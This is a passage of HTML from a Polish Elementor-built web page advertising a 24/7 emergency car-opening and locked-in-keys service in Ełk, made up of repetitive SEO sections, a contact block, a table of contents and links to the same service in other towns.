</a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a9455f elementor-invisible" data-id="1a9455f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4ac3ab3 elementor-widget elementor-widget-image" data-id="4ac3ab3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="612" height="408" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg" class="attachment-large size-large wp-image-6" alt="Pomoc Drogowa,Pomoc Drogowa 24,Pomoc Drogowa 24h,Pomoc Drogowa laweta,Tania Pomoc Drogowa,Laweta Pomoc Drogowa,Auto Pomoc,Autopomoc,Laweta,Laweta 24h,Laweta Holowanie,Lawety,Laweta Pomoc Drogowa,Tania Laweta,Transport Lawetą,Autolaweta,Autolawety,Auto Laweta,Holowanie,Holowanie Aut,Holowanie Auta,Holowanie Auto,Holowanie Pojazdu,Holowanie Samochodu,Holownik Pomoc Drogowa,Tanie Holowanie,Autoholowanie,Auto Holowanie,Auto Holowane" data-srcset="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg 612w, https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1-300x200.jpg 300w" data-sizes="(max-width: 612px) 100vw, 612px"></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ccac4cc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccac4cc" data-element_type="section" id="about" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73fec25f" data-id="73fec25f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-224080a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="224080a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-88b51a7" data-id="88b51a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-83e9369 elementor-widget elementor-widget-heading" data-id="83e9369" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default"><span id="Awaryjne_Otwieranie_Samochodu_Elk">Awaryjne Otwieranie Samochodu Ełk</span></h1></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-ec4b834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec4b834" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-13ff894" data-id="13ff894" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-551fcd7 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="551fcd7" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Witamy na stronie usługi Awaryjne Otwieranie Samochodu w Ełk!</p><p>Czy zdarzyło Ci się kiedyś zapomnieć kluczyki w samochodzie lub zgubić je, a Twój pojazd stoi zamknięty? Nie ma powodu do paniki! Jesteśmy tutaj, aby Ci pomóc. Oferujemy profesjonalne i niezawodne usługi awaryjnego otwierania samochodu w Ełk i okolicach.</p><p>Nasz zespół doświadczonych i wyszkolonych techników jest gotowy na każde wyzwanie związane z otwieraniem samochodów. Niezależnie od marki, modelu czy rocznika Twojego pojazdu, jesteśmy w stanie szybko i bezpiecznie otworzyć drzwi, abyś mógł odzyskać dostęp do swojego samochodu.</p><p>W przypadku awarii zamka, zgubienia kluczyków lub sytuacji, w której nie możesz wejść do swojego samochodu, jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu. Nasza szybka reakcja i mobilność sprawiają, że dotrzemy do Ciebie w możliwie najkrótszym czasie, niezależnie od miejsca, w którym się znajdujesz w Ełk.</p><p>Ponadto, nasz zespół korzysta z najnowocześniejszego sprzętu i narzędzi, które umożliwiają nam precyzyjne i skuteczne otwarcie Twojego samochodu, bez uszkodzeń i zarysowań. Jesteśmy odpowiednio przeszkoleni, aby obsługiwać różne typy zamków i systemów zabezpieczeń, zapewniając pełne zadowolenie klienta.</p><p>Dbamy o Twoje bezpieczeństwo i prywatność. Nasza firma jest w pełni licencjonowana i ubezpieczona, gwarantując profesjonalną obsługę i ochronę Twojego pojazdu. Możesz nam zaufać, że będziemy postępować zgodnie z najwyższymi standardami branżowymi i z najwyższą dbałością o Twój samochód.</p><p>Na naszej stronie znajdziesz więcej informacji na temat naszych usług, cennika oraz opinii zadowolonych klientów, którzy skorzystali z naszych usług w przeszłości. Zapewniamy transparentne i uczciwe podejście do cen, bez ukrytych opłat.</p><p>Jeśli potrzebujesz natychmiastowego awaryjnego otwarcia samochodu w Ełk, skontaktuj się z nami dzwoniąc pod podany numer telefonu lub używając formularza kontaktowego na stronie. Jeden z naszych przedstawicieli odpowie na Twoje zapytanie i zapewni Ci profesjonalną pomoc.</p><p>Niezwłoczne otwarcie samochodu w nagłej sytuacji to nasza specjalność. Zaufaj naszemu doświadczeniu i ekspertyzie. Działamy szybko, skutecznie i zawsze z myślą o Twojej satysfakcji.</p><h2><span id="Awaryjne_otwieranie_samochodu_Elk_cena">Awaryjne otwieranie samochodu Ełk cena</span></h2><p>Potrzebujesz natychmiastowego dostępu do swojego samochodu? Oferujemy usługę awaryjnego otwierania samochodów w Ełk. Bez względu na to, czy zgubiłeś kluczyki, zamknąłeś je w środku czy też zatrzasnąłeś je w bagażniku, nasi doświadczeni technicy są gotowi ci pomóc. Nasza usługa jest szybka, skuteczna i dostępna w konkurencyjnej cenie. Skontaktuj się z nami, aby poznać szczegóły dotyczące cen.</p><h2><span id="Otwieranie_awaryjne_samochodu_Elk">Otwieranie awaryjne samochodu Ełk</span></h2><p>W sytuacji, gdy nie możesz dostać się do swojego samochodu, nie trać czasu na zbędne stresowanie się. Jesteśmy tutaj, aby pomóc ci w awaryjnym otwieraniu samochodów w Ełk. Niezależnie od modelu i marki samochodu, nasz zespół profesjonalistów użyje specjalistycznego sprzętu i technik, aby zapewnić ci szybki i bezpieczny dostęp do pojazdu. Skontaktuj się z nami, a nasi technicy będą na miejscu tak szybko, jak to możliwe.</p><h2><span id="Awaryjne_otwieranie_drzwi_samochodu_Elk">Awaryjne otwieranie drzwi samochodu Ełk</span></h2><p>Jeśli stoisz przed zamkniętymi drzwiami swojego samochodu i nie możesz znaleźć kluczyków, nie musisz się martwić. Oferujemy usługę awaryjnego otwierania drzwi samochodowych w Ełk. Nasz wykwalifikowany personel ma niezbędne umiejętności i narzędzia, aby otworzyć drzwi twojego samochodu bezpiecznie i bez uszkodzeń. Niezależnie od pory dnia czy nocy, możesz na nas polegać. Skontaktuj się z nami, a pomożemy ci w krótkim czasie.</p><h2><span id="Awaryjne_otwieranie_drzwi_w_samochodzie_Elk">Awaryjne otwieranie drzwi w samochodzie Ełk</span></h2><p>Zamknąłeś swoje klucze wewnątrz samochodu? To zdarzenie może być frustrujące, ale nie musisz się martwić. Nasza firma oferuje usługę awaryjnego otwierania drzwi w samochodzie w Ełk. Nasi doświadczeni technicy przyjadą na miejsce z odpowiednim sprzętem i umiejętnościami, aby umożliwić ci dostęp do pojazdu. Bez względu na markę i model samochodu, możemy skutecznie otworzyć drzwi, minimalizując ryzyko uszkodzeń. Skontaktuj się z nami, a pomożemy ci w krótkim czasie.</p><h2><span id="Awaryjne_otwieranie_samochodu_bez_kluczyka_Elk">Awaryjne otwieranie samochodu bez kluczyka Ełk</span></h2><p>Zgubiłeś kluczyki do swojego samochodu i teraz jesteś bezradny? Nie martw się, mamy rozwiązanie dla ciebie. Oferujemy usługę awaryjnego otwierania samochodów bez kluczyka w Ełk. Nasz zespół posiada specjalistyczny sprzęt, który umożliwia nam bezpieczne otwarcie pojazdu bez użycia tradycyjnych kluczy. Niezależnie od rodzaju zamka czy systemu bezpieczeństwa, nasi technicy są w stanie sobie poradzić. Skontaktuj się z nami, a przywrócimy ci dostęp do samochodu.</p><h2><span id="Awaryjne_otwieranie_auta_Elk">Awaryjne otwieranie auta Ełk</span></h2><p>Czy utknąłeś na zewnątrz swojego auta z zamkniętymi drzwiami? Nie trać czasu i nerwów. Oferujemy usługę awaryjnego otwierania aut w Ełk. Bez względu na to, czy zapomniałeś kluczyków wewnątrz pojazdu, zgubiłeś je czy zatrzasnąłeś w bagażniku, nasi wykwalifikowani technicy zadbają o to, abyś szybko odzyskał dostęp do swojego samochodu. Skontaktuj się z nami, a pomożemy ci w krótkim czasie.</p><h2><span id="Awaryjne_otwieranie_auta_Elk_cena">Awaryjne otwieranie auta Ełk cena</span></h2><p>Potrzebujesz pilnej pomocy w otwarciu zamkniętych drzwi swojego auta? Oferujemy usługę awaryjnego otwierania aut w Ełk w konkurencyjnej cenie. Nasz doświadczony zespół techników ma niezbędne umiejętności i narzędzia, aby zapewnić ci skuteczne i bezpieczne otwarcie pojazdu. Niezależnie od marki, modelu czy rodzaju zamka, możesz na nas polegać. Skontaktuj się z nami, aby poznać nasze atrakcyjne ceny.</p><h2><span id="Otwieranie_awaryjne_auta_Elk">Otwieranie awaryjne auta Ełk</span></h2><p>Czy masz problem z dostaniem się do swojego samochodu? Niezależnie od przyczyny, nasza usługa otwierania awaryjnego aut w Ełk jest odpowiedzią na twoje potrzeby. Nasi profesjonalni technicy używają specjalistycznego sprzętu i technik, aby umożliwić ci szybki dostęp do pojazdu. Bez względu na to, czy zapomniałeś kluczyków wewnątrz auta czy też zatrzasnąłeś je w bagażniku, jesteśmy tu po to, aby ci pomóc. Skontaktuj się z nami, a odzyskaj kontrolę nad sytuacją.</p><h2><span id="Awaryjne_otwieranie_drzwi_auta_Elk">Awaryjne otwieranie drzwi auta Ełk</span></h2><p>Potrzebujesz pilnego otwarcia drzwi swojego samochodu w Ełk? Nasza profesjonalna usługa awaryjnego otwierania drzwi auta jest dostępna 24/7, aby pomóc Ci w takiej sytuacji. Nasz zespół wykwalifikowanych techników szybko i skutecznie otworzy drzwi Twojego samochodu, bez szkody dla zamka czy karoserii. Niezależnie od marki i modelu samochodu, możesz polegać na naszej profesjonalnej pomocy w Ełk.</p><h2><span id="Awaryjne_otwieranie_auta_bez_kluczyka_Elk">Awaryjne otwieranie auta bez kluczyka Ełk</span></h2><p>Nie panikuj, jeśli zgubiłeś kluczyki do swojego samochodu w Ełk. Oferujemy usługę awaryjnego otwierania auta bez kluczyka, która pozwoli Ci na szybki dostęp do pojazdu. Nasz doświadczony personel wykorzystuje zaawansowane techniki, aby otworzyć samochód bez konieczności posiadania fizycznego kluczyka. Dzięki nam odzyskasz dostęp do swojego pojazdu w krótkim czasie, bez uszkodzenia zamka czy elektroniki.</p><h2><span id="Awaryjne_otwieranie_drzwi_w_aucie_Elk">Awaryjne otwieranie drzwi w aucie Ełk</span></h2><p>Jeśli utknąłeś z zamkniętymi drzwiami swojego samochodu w Ełk, nie musisz się martwić. Nasza usługa awaryjnego otwierania drzwi w aucie zapewni Ci szybkie i skuteczne rozwiązanie. Nasi wykwalifikowani technicy mają niezbędne narzędzia i umiejętności, aby otworzyć drzwi Twojego pojazdu bezpiecznie i sprawnie. Możesz polegać na nas, aby przywrócić Ci dostęp do samochodu w krótkim czasie.</p><h2><span id="Zatrzasniete_kluczyki_w_aucie_Elk_cena">Zatrzaśnięte kluczyki w aucie Ełk cena</span></h2><p>Cena za usługę związana z zatrzaśniętymi kluczami w aucie w Ełk zależy od konkretnych okoliczności i rodzaju pojazdu. Jesteśmy jednak dumni z naszej konkurencyjnej i uczciwej polityki cenowej. Gwarantujemy, że otrzymasz uczciwą wycenę, z uwzględnieniem kosztów usługi awaryjnego otwierania drzwi oraz ewentualnych dodatkowych czynników. Zapewniamy transparentność cenową i brak ukrytych opłat.</p><h2><span id="Zatrzasniete_kluczyki_w_aucie_Elk">Zatrzaśnięte kluczyki w aucie Ełk</span></h2><p>Czy utknąłeś z zatrzaśniętymi kluczami w swoim samochodzie w Ełk? Bez obaw! Nasza usługa awaryjnego otwierania zatrzaśniętych kluczyków w aucie jest tu, aby Ci pomóc. Nasi doświadczeni technicy szybko i profesjonalnie otworzą Twoje drzwi, umożliwiając Ci powrót do podróży. Bez względu na markę czy model samochodu, możesz na nas polegać w sytuacjach awaryjnych w Ełk.</p><h2><span id="Zatrzasniete_kluczyki_w_samochodzie_Elk">Zatrzaśnięte kluczyki w samochodzie Ełk</span></h2><p>Jeśli przypadkowo zatrzasnąłeś kluczyki w swoim samochodzie w Ełk, nie ma potrzeby stresować się. Nasza usługa awaryjnego otwierania zatrzaśniętych kluczyków w samochodzie dostarczy Ci niezawodnej pomocy. Nasi wykwalifikowani technicy skutecznie otworzą Twoje drzwi, minimalizując ryzyko uszkodzenia. Bez względu na rodzaj samochodu, jesteśmy gotowi rozwiązać ten problem szybko i sprawnie.</p><h2><span id="Zatrzasniete_kluczyki_w_samochodzie_Elk_cena">Zatrzaśnięte kluczyki w samochodzie Ełk cena</span></h2><p>Oferujemy uczciwe i konkurencyjne ceny za usługę awaryjnego otwierania zatrzaśniętych kluczyków w samochodzie w Ełk. Cena zależy od indywidualnych okoliczności, takich jak rodzaj zamka, marka i model samochodu oraz inne czynniki. W naszej polityce cenowej zapewniamy transparentność i brak ukrytych opłat. Gwarantujemy, że otrzymasz uczciwą wycenę przed rozpoczęciem usługi.</p><h2><span id="Otwieranie_samochodow_Elk">Otwieranie samochodów Ełk</span></h2><p>Potrzebujesz pomocy w otwarciu swojego samochodu w Ełk? Nasza profesjonalna usługa otwierania samochodów jest dostępna dla Ciebie. Niezależnie od tego, czy zgubiłeś kluczyki, zatrzasnąłeś je w samochodzie czy masz inny problem z zamkiem, nasi doświadczeni technicy skutecznie otworzą drzwi Twojego pojazdu. Zapewniamy szybką reakcję i profesjonalną obsługę w Ełk.</p><h2><span id="Otwieranie_aut_Elk">Otwieranie aut Ełk</span></h2><p>Jeśli potrzebujesz otworzyć swoje auto w Ełk, skontaktuj się z nami. Nasza usługa otwierania aut zapewni Ci dostęp do pojazdu bez szkody dla zamka czy karoserii. Nasi wykwalifikowani technicy posiadają wiedzę i umiejętności, aby poradzić sobie z różnymi typami zamków i modelami samochodów. Niezależnie od marki czy rodzaju pojazdu, możesz polegać na naszej profesjonalnej pomocy w Ełk.</p></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e21ac9f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e21ac9f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-296406d" data-id="296406d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-a5030da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a5030da" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-956bc76 elementor-invisible" data-id="956bc76" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3ff6331 elementor-widget elementor-widget-counter" data-id="3ff6331" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="93" data-from-value="" data-delimiter=","></span>
<span class="elementor-counter-number-suffix">%</span></div><div class="elementor-counter-title">Zadowolonych Klientów</div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c37bd89 elementor-invisible" data-id="c37bd89" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ce368bc elementor-widget elementor-widget-counter" data-id="ce368bc" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="230" data-from-value="" data-delimiter=","></span>
<span class="elementor-counter-number-suffix">+</span></div><div class="elementor-counter-title">Zrealizowanych kursów</div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d4983b7 elementor-invisible" data-id="d4983b7" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:200}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-273c626 elementor-widget elementor-widget-counter" data-id="273c626" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="5167" data-from-value=""></span>
<span class="elementor-counter-number-suffix">+</span></div><div class="elementor-counter-title">Przejechanych kilometrów</div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e6b9f6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6b9f6d" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79697f4" data-id="79697f4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-67f84bf elementor-widget elementor-widget-heading" data-id="67f84bf" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><span id="KONTAKT">KONTAKT</span></h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5c5d427 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c5d427" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a96b17b" data-id="a96b17b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-614e212 elementor-widget elementor-widget-google_maps" data-id="614e212" data-element_type="widget" data-widget_type="google_maps.default"><div class="elementor-widget-container"><div class="elementor-custom-embed">
<iframe data-lazyloaded="1" src="about:blank" loading="lazy" data-litespeed-src="https://maps.google.com/maps?q=Wojska%20Polskiego%2032%2C%2019-300%20E%C5%82k&amp;t=m&amp;z=10&amp;output=embed&amp;iwloc=near" title="Wojska Polskiego 32, 19-300 Ełk" aria-label="Wojska Polskiego 32, 19-300 Ełk"></iframe></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d09c263" data-id="d09c263" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d90cd0d elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d90cd0d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-info"></i>						</span>
<span class="elementor-icon-list-text">Awaryjne Otwieranie Samochodu Ełk</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
<span class="elementor-icon-list-text">Wojska Polskiego 32, 19-300 Ełk</span></li><li class="elementor-icon-list-item">
<a href="tel:790817762" data-wpel-link="internal"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">790 817 762</span>
</a></li><li class="elementor-icon-list-item">
<a href="mailto:kontakt@laweta-pomoc-drogowa-holowanie.pl"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">kontakt@laweta-pomoc-drogowa-holowanie.pl</span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-clock"></i>						</span>
<span class="elementor-icon-list-text">24 godziny przez 7 dni w tygodniu</span></li></ul></div></div><div class="elementor-element elementor-element-0d65940 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="0d65940" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
</a></div></div></div></div></div></div></section></div><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i"><div class="lwptoc_header">
<b class="lwptoc_title">Spis treści</b>                    <span class="lwptoc_toggle">
<a href="#" class="lwptoc_toggle_label" data-label="pokaż">ukryj</a>
</span></div><div class="lwptoc_items lwptoc_items-visible"><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Awaryjne_Otwieranie_Samochodu_Elk">
<span class="lwptoc_item_number">1</span>
<span class="lwptoc_item_label">Awaryjne Otwieranie Samochodu Ełk</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Awaryjne_otwieranie_samochodu_Elk_cena">
<span class="lwptoc_item_number">1.1</span>
<span class="lwptoc_item_label">Awaryjne otwieranie samochodu Ełk cena</span>
</a></div><div class="lwptoc_item">    <a href="#Otwieranie_awaryjne_samochodu_Elk">
<span class="lwptoc_item_number">1.2</span>
<span class="lwptoc_item_label">Otwieranie awaryjne samochodu Ełk</span>
</a></div><div class="lwptoc_item">    <a href="#Awaryjne_otwieranie_drzwi_samochodu_Elk">
<span class="lwptoc_item_number">1.3</span>
<span class="lwptoc_item_label">Awaryjne otwieranie drzwi samochodu Ełk</span>
</a></div><div class="lwptoc_item">    <a href="#Awaryjne_otwieranie_drzwi_w_samochodzie_Elk">
<span class="lwptoc_item_number">1.4</span>
<span class="lwptoc_item_label">Awaryjne otwieranie drzwi w samochodzie Ełk</span>
</a></div><div class="lwptoc_item">    <a href="#Awaryjne_otwieranie_samochodu_bez_kluczyka_Elk">
<span class="lwptoc_item_number">1.5</span>
<span class="lwptoc_item_label">Awaryjne otwieranie samochodu bez kluczyka Ełk</span>
</a></div><div class="lwptoc_item">    <a href="#Awaryjne_otwieranie_auta_Elk">
<span class="lwptoc_item_number">1.6</span>
<span class="lwptoc_item_label">Awaryjne otwieranie auta Ełk</span>
</a></div><div class="lwptoc_item">    <a href="#Awaryjne_otwieranie_auta_Elk_cena">
<span class="lwptoc_item_number">1.7</span>
<span class="lwptoc_item_label">Awaryjne otwieranie auta Ełk cena</span>
</a></div><div class="lwptoc_item">    <a href="#Otwieranie_awaryjne_auta_Elk">
<span class="lwptoc_item_number">1.8</span>
<span class="lwptoc_item_label">Otwieranie awaryjne auta Ełk</span>
</a></div><div class="lwptoc_item">    <a href="#Awaryjne_otwieranie_drzwi_auta_Elk">
<span class="lwptoc_item_number">1.9</span>
<span class="lwptoc_item_label">Awaryjne otwieranie drzwi auta Ełk</span>
</a></div><div class="lwptoc_item">    <a href="#Awaryjne_otwieranie_auta_bez_kluczyka_Elk">
<span class="lwptoc_item_number">1.10</span>
<span class="lwptoc_item_label">Awaryjne otwieranie auta bez kluczyka Ełk</span>
</a></div><div class="lwptoc_item">    <a href="#Awaryjne_otwieranie_drzwi_w_aucie_Elk">
<span class="lwptoc_item_number">1.11</span>
<span class="lwptoc_item_label">Awaryjne otwieranie drzwi w aucie Ełk</span>
</a></div><div class="lwptoc_item">    <a href="#Zatrzasniete_kluczyki_w_aucie_Elk_cena">
<span class="lwptoc_item_number">1.12</span>
<span class="lwptoc_item_label">Zatrzaśnięte kluczyki w aucie Ełk cena</span>
</a></div><div class="lwptoc_item">    <a href="#Zatrzasniete_kluczyki_w_aucie_Elk">
<span class="lwptoc_item_number">1.13</span>
<span class="lwptoc_item_label">Zatrzaśnięte kluczyki w aucie Ełk</span>
</a></div><div class="lwptoc_item">    <a href="#Zatrzasniete_kluczyki_w_samochodzie_Elk">
<span class="lwptoc_item_number">1.14</span>
<span class="lwptoc_item_label">Zatrzaśnięte kluczyki w samochodzie Ełk</span>
</a></div><div class="lwptoc_item">    <a href="#Zatrzasniete_kluczyki_w_samochodzie_Elk_cena">
<span class="lwptoc_item_number">1.15</span>
<span class="lwptoc_item_label">Zatrzaśnięte kluczyki w samochodzie Ełk cena</span>
</a></div><div class="lwptoc_item">    <a href="#Otwieranie_samochodow_Elk">
<span class="lwptoc_item_number">1.16</span>
<span class="lwptoc_item_label">Otwieranie samochodów Ełk</span>
</a></div><div class="lwptoc_item">    <a href="#Otwieranie_aut_Elk">
<span class="lwptoc_item_number">1.17</span>
<span class="lwptoc_item_label">Otwieranie aut Ełk</span>
</a></div><div class="lwptoc_item">    <a href="#KONTAKT">
<span class="lwptoc_item_number">1.18</span>
<span class="lwptoc_item_label">KONTAKT</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Powiazane_wpisy">
<span class="lwptoc_item_number">1.18.1</span>
<span class="lwptoc_item_label">Powiązane wpisy:</span>
</a></div></div></div></div></div></div></div></div></div><div class="yarpp yarpp-related yarpp-related-website yarpp-template-list"><h3><span id="Powiazane_wpisy">Powiązane wpisy:</span></h3><ol><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-debica/" rel="bookmark" title="Awaryjne Otwieranie Samochodu Dębica" data-wpel-link="internal">Awaryjne Otwieranie Samochodu Dębica</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-otwock/" rel="bookmark" title="Awaryjne Otwieranie Samochodu Otwock" data-wpel-link="internal">Awaryjne Otwieranie Samochodu Otwock</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-kolobrzeg/" rel="bookmark" title="Awaryjne Otwieranie Samochodu Kołobrzeg" data-wpel-link="internal">Awaryjne Otwieranie Samochodu Kołobrzeg</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-krosno/" rel="bookmark" title="Awaryjne Otwieranie Samochodu Krosno" data-wpel-link="internal">Awaryjne Otwieranie Samochodu Krosno</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-radomsko/" rel="bookmark" title="Awaryjne Otwieranie Samochodu Radomsko" data-wpel-link="internal">Awaryjne Otwieranie Samochodu Radomsko</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-pulawy/" rel="bookmark" title="Awaryjne Otwieranie Samochodu Puławy" data-wpel-link="internal">Awaryjne Otwieranie Samochodu Puławy</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-tarnobrzeg/" rel="bookmark" title="Awaryjne Otwieranie Samochodu Tarnobrzeg" data-wpel-link="internal">Awaryjne Otwieranie Samochodu Tarnobrzeg</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-wodzislaw-slaski/" rel="bookmark" title="Awaryjne Otwieranie Samochodu Wodzisław Śląski" data-wpel-link="internal">Awaryjne Otwieranie Samochodu Wodzisław Śląski</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-starogard-gdanski/" rel="bookmark" title="Awaryjne Otwieranie Samochodu Starogard Gdański" data-wpel-link="internal">Awaryjne Otwieranie Samochodu Starogard Gdański</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-skierniewice/" rel="bookmark" title="Awaryjne Otwieranie Samochodu Skierniewice" data-wpel-link="internal">Awaryjne Otwieranie Samochodu Skierniewice</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-starachowice/" rel="bookmark" title="Awaryjne Otwieranie Samochodu Starachowice" data-wpel-link="internal">Awaryjne Otwieranie Samochodu Starachowice</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-wolbrom/" rel="bookmark" title="Awaryjne Otwieranie Samochodu Wolbrom" data-wpel-link="internal">Awaryjne Otwieranie Samochodu Wolbrom</a></li></ol></div><div class="clear"></div></div></div></div></div></div></article></div><footer id="footer" class="to-move full centered" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-items"><div class="foot-content clearfix"><div class="foot-text"><a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap.xml" data-wpel-link="internal">Mapa Strony</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap2.xml" data-wpel-link="internal">Mapa Strony2</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap3.xml" data-wpel-link="internal">Mapa Strony3</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/post-sitemap.xml" data-wpel-link="internal">Mapa Wpisów</a><br />
